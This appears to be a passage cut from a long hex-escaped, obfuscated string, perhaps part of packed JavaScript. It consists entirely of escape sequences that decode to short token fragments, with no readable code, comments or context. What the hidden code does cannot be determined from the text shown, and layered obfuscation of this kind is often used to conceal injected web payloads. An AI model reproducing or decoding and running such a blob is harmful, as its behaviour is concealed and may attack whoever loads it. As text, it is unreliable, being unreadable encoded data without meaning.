5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x57\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b